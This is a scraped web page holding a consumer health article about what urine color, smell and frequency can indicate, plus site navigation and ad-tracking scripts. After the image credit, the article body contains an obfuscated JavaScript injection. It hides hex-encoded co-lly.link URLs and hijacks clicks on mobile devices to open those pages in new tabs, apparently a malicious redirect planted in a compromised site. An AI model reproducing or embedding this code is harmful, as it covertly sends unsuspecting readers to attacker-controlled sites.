									<a href="https://getquickanswers.com/the-8-most-unnecessary-medical-tests-you-get-done/" title="The 8 Most Unnecessary Medical Tests You Get Done"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/The-8-Most-Unnecessary-Medical-Tests-You-Get-Done-298x186.jpg" alt="The 8 Most Unnecessary Medical Tests You Get Done"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-8-most-unnecessary-medical-tests-you-get-done/" >The 8 Most Unnecessary Medical Tests You Get Done</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/things-to-know-about-air-ambulance/" title="Things to Know about Air Ambulance"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_1210814-298x186.png" alt="Things to Know about Air Ambulance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/things-to-know-about-air-ambulance/" >Things to Know about Air Ambulance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/things-you-need-to-know-about-drivers-education/" title="Things You Need to Know About Driver’s Education"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_613945.png" alt="Things You Need to Know About Driver’s Education"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/things-you-need-to-know-about-drivers-education/" >Things You Need to Know About Driver’s Education</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/best-refrigerators-to-buy-in-2019/" title="Best Refrigerators to Buy in 2019"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/SAMSUNG-RF22K9381SR.jpg" alt="Best Refrigerators to Buy in 2019"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/best-refrigerators-to-buy-in-2019/" >Best Refrigerators to Buy in 2019</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/refrigerator-repair-service/" title="Refrigerator Repair Service"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_561918310-298x186.png" alt="Refrigerator Repair Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/refrigerator-repair-service/" >Refrigerator Repair Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-most-delicious-food-delivery-services/" title="The Most Delicious Food Delivery Services"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/捕获-298x186.png" alt="The Most Delicious Food Delivery Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-most-delicious-food-delivery-services/" >The Most Delicious Food Delivery Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/6-affordable-video-conferencing-tools/" title="The 6 Most Affordable Video Conferencing Tools"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/The-6-Most-Affordable-Video-Conferencing-Tools-Featured-298x186.jpg" alt="The 6 Most Affordable Video Conferencing Tools"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/6-affordable-video-conferencing-tools/" >The 6 Most Affordable Video Conferencing Tools</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/getquickanswers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://getquickanswers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">
<link rel="stylesheet" href="/wp-content/mu-plugins/gminc/res/resultitem.css"><link rel='stylesheet' type='text/css' href=https://getquickanswers.com/wp-content/mu-plugins/gminc/css/examiner_c.css?ver=0.2023072001 />

<div id="main"  >
<style>
#author-info {
display:none;
}

.vc_box {
    /* background-color:#f4f4f4; */
    margin-bottom: 15px;
}
.single_title{
	font-size: 35px;
	padding-bottom: 20px;
}
@media screen and (max-width: 700px){
	.single #main{
		padding-top: 10px;
        	}
	.single_title{
		font-size: 12px;
		padding-bottom: 5px;
	}
	.art_ads{
		width:100%!important;
	}
}
</style>
<div id="post-8771" class="post-8771 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-back-pain-and-blood-in-my-urine tag-blood-clots-in-sperm-and-urine tag-blood-in-male-urine tag-blood-in-urine tag-blood-in-urine-female-over-60 tag-blood-in-urine-for-men tag-blood-in-urine-in-men-over-50 tag-causes-for-blood-in-male-urine tag-causes-for-blood-in-urine tag-causes-of-blood-in-urine-and-renal-cancer tag-cloudyurine tag-dark-urine tag-excessive-blood-in-womens-urine tag-incontinence-urine tag-is-everything-ok tag-link-between-opioids-and-blood-in-urine tag-microscopic-blood-in-the-urine tag-pusinurinetest tag-strong-dark-urine tag-traces-of-blood-in-my-urine-tests tag-urine-blood tag-urine-color-chart tag-webmd-bright-red-blood-in-urine tag-what-causes-blood-clots-in-urine tag-what-causes-dark-urine tag-what-causes-orange-color-in-urine tag-what-does-blood-in-urine-mean tag-whyisurineyellow tag-yellow-urine">
				<div class="art_ads" style='width:75%'>
				</div>
	<!--post-subtitle-->
		<div id="organic_area" style="">
					<div id="primary">
		<div id="post-page-title">
		<h1><div class="single_title">When it Comes to Urine, What&#8217;s Normal?</div></h1><h2></div>		<div id="media-wrapper">
			<div class="image-wrapper"><img width="933" height="445" src="https://getquickanswers.com/wp-content/uploads/2017/04/Depositphotos_84943306_m-2015-933x445.jpg" class="attachment-slider-three size-slider-three wp-post-image" alt="" decoding="async" /></div><!--image-wrapper-->		</div>
		<!--media-wrapper-->
							<div class="post-page-content-wrapper">
								<div class="post-info">
					<span class="post-author">
					by					<a href="https://getquickanswers.com/author/nuala/" title="Posts by Nuala Cronin" rel="author">Nuala Cronin</a>					</span>

				</div>
				<!--post-info-->
				
				<div id="post-content" class="content  ">
					<p>Urination is the body&#8217;s method of removing liquid waste. It consists of salt, water, urea, and uric acid. Even though most of us pay very little attention to our pee, it can be a great indicator of what is happening in our bodies. The color, smell, and frequency with which we urinate can tell us something about our overall health. Medications, food, alcohol ingestion, and being sick can all change how our pee turns out.</p>
<h4><strong>Color</strong></h4>
<p>Healthy urine is generally a yellow or golden color. The golden color comes from urochrome &#8211; a pigment made in our bodies. If you have been drinking a lot of water, your pee could be colorless, and if it is darker &#8211; more brown colored- it could mean that you are dehydrated. This means you should drink more fluids, water namely. If the color of your pee doesn&#8217;t lighten after a day or two of increased fluid intake, you should see your doctor. It could be a sign of liver disease.</p>
<p>If your pee is pink or red, it could be for as simple a reason as you&#8217;ve eaten foods with a pinkish red coloring, for example, beets, carrots, or blackberries. Medications such as rifampin or phenazopyridine can also cause your urine to turn this hue. If you haven&#8217;t ingested anything like this, it could be a sign of blood in your urine. While this is not always an issue, it could signify a UTI, prostate issues, kidney disease, or even tumors.</p>
<p>If your urine is frothy or foamy at all you should speak to your doctor. It could be an indicator that there are problems with your kidneys. Other colors you urine could turn are orange or blue/green. Mostly this is down to the food you are eating, but again, if it persists for more than a day or 2, you should consult your doctor to ensure there is no underlying issues.</p>
<h4><strong>Smell</strong></h4>
<p>Generally speaking, urine doesn&#8217;t have much of a smell. If you&#8217;re dehydrated it can smell pretty concentrated &#8211; that smell is ammonia. Some foods can also affect the smell of your pee, asparagus or vitamin B6 supplements can cause a strong sulfur smell.</p>
<p>If there is anything especially strong you can smell, that you&#8217;re not used to, it could be a sign of a UTI, diabetes, metabolic diseases, or a bladder infection, so be sure to talk to your doctor about it.</p>
<h4><strong>Frequency</strong></h4>
<p>There is no set number of times a person should urinate in a day &#8211; everyone is different and it all depends on how much you are drinking and eating, and what you are drinking and eating. Alcohol and caffeine can increase your need to pee, certain medications, and being pregnant can also cause you to need to empty your bladder more often.</p>
<p>If you feel like the number of times you need to pee is any way abnormal, or not explained by your diet or medications, then you should speak to your doctor. Excessive need to pee can be an indicator of UTIs, infections such as vaginitis or cystitis in women, or an enlarged prostate in men. While UTIs are extremely uncomfortable and generally need to be treated with antibiotics, if you are a male and contract a UTI it is extremely important that you visit the doctor as soon as possible.</p>
<p>Overactive bladder is also a condition that can be the underlying cause of the frequent need to urinate. It is more common in older men and women though it is not &#8216;normal&#8217;. Your doctor can help you treat this condition through medication and lifestyle changes.</p>
<p><em>Featured Image: DepositPhotos/ ruigsantos</em><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x6a\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x73\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x64\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x62\x6f\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x48\x77\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x4d\x63\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x61\x49\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x69\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x76\x73\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<em>Posted on May 18, 2023</em>			</div>
			<div style="clear:both">
						</div>
				<!--post-content-->
								
								
				
			</div>
			<!--post-page-contentn-wrapper-->
		</div>

</div>
</div>
<!--main-->
<script>
	jQuery(".adContainer a").click(function(){
        var clickads = 1;
        if(clickads == 0){
            return false;
        }
    })
</script>
<script type="text/javascript">
jQuery(function(){
	jQuery(document).scroll(function() {
    var y = jQuery(this).scrollTop();
    var x = jQuery('#organic_area').offset().top;
    if (y > x) {
       jQuery('.bottomAds').css({"display":"block"});
       jQuery('.bottomAds').fadeIn();
    } else {
       jQuery('.bottomAds').fadeOut();
    }
});

})
</script>
<script>
jQuery(window).load(function() {
	if (jQuery('#vc_box_top').height() < 50) {
		jQuery('#vc_box_top').hide();
	}

	if (jQuery('#vc_box_bottom').height() < 50) {
		jQuery('#vc_box_bottom').hide();
	}
	if (jQuery('#vc_box_right').height() < 60) {
		jQuery('#vc_box_right').hide();
	}
});
</script>

<script type="text/javascript">
/**
temporaray added by chienchang, 2023-07-04 23:20
**/	
	function clickSelf(url,clickbeacon){
        //window.location.href = url;
        window.open(url);
        var REMOTE_IP   = "3.145.172.240";
        var REMOTE_HOST = "getquickanswers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

        jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                clickbeacon:clickbeacon,
                ip:REMOTE_IP,
                host:REMOTE_HOST,
                ua:REMOTE_UA,
                ref:REMOTE_REF
		});
    };


    function clickSelf2(url,clickbeacon){
            var REMOTE_IP   = "3.145.172.240";
        var REMOTE_HOST = "getquickanswers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

            jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                    clickbeacon:clickbeacon,
                    ip:REMOTE_IP,
                    host:REMOTE_HOST,
                    ua:REMOTE_UA,
                    ref:REMOTE_REF
    	});
            window.location.href = url;
    }

	// function clickSelf(url,clickbeacon){
	// 	//jQuery('#organic_area').css('display','none');
	// 	//jQuery('.resulttrigger').css('display','none');
		//var query = search[0].split("=")[1];
		// var channel_id = search[2].split("=")[1];
		// var source_id  = search[3].split("=")[1];
		// var channel = source_id+'+'+channel_id;
		//var resulttitle = 'Results for'+' '+query;
		//jQuery('.resulttitle').text(resulttitle);
		//window.Location.href = url;
		//window.open(url);
		// var pageOptions = {
		//    "pubId": "partner-pub-5658492143799285", // Make sure this is the correct client ID!
		//    "styleId": "5548252855",
		//    "query": query,// Make sure the correct query is placed here!
		//    "channel":channel
		// };

		// var adblock1 = {
		//    "container": "afscontainer1",
		//    "number":"3"
		// };

		// var adblock2 = {
		//    "container": "afscontainer2"
		// };

		// _googCsa('ads', pageOptions, adblock1, adblock2);
		
		// jQuery('.adContainer').css('display','none');
		// function show_adContainer_area(){
		// 	jQuery('#organic_area').css('display','');
		// }window.setTimeout(show_adContainer_area,1000+Math.random()*2000);

		// var REMOTE_IP   = "";
	 //    var REMOTE_HOST = "";
		// var REMOTE_UA   = "";
		// var REMOTE_REF  = "";
	
		// jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
		// 	clickbeacon:clickbeacon,
		// 	ip:REMOTE_IP,
		// 	host:REMOTE_HOST,
		// 	ua:REMOTE_UA,
		// 	ref:REMOTE_REF
  //       });
	//};
</script>
<script async type="text/javascript" src="https://s.flocdn.com/@s1/embedded-search/embedded-search.js"></script>
	<script src="https://getquickanswers.com/wp-content/mu-plugins/gminc/js/callback.js?ver=0.2023072001" ></script>

<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/comment-reply.min.js?ver=6.1.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af86429de8a2456d82abe46e28a2207e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1768425592.543 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/getquickanswers.com/205277972869680878848492.21477626.tmp -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: getquickanswers.com @ 2026-01-14 21:19:52 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://getquickanswers.com/wp-content/mu-plugins/gminc/js/callback.js?ver=0.2023072001
body_size: -239
content:
function imp_callbackfunc(o){
	fbq('trackCustom', 'YahooArbImp', {
	affid: o.affid,
	keyword: o.kwd,
	serveUrl: o.srv,
	adrequest: o.adreq,
	addisplay: o.addisp,
	frameid: o.id,
	sitehosts: o.sitehosts
	});
}
function callbackfunc(o){
	fbq('track', 'Lead');
	fbq('trackCustom', 'YahooArbClick', {
	affid: o.affId,
	keyword: o.keyword,
	clicktarget: o.clickTarget,
	serveUrl: o.serveUrl,
	sitehost: o.sitehost,
	frameid: o.id,
	position: o.position
	});
}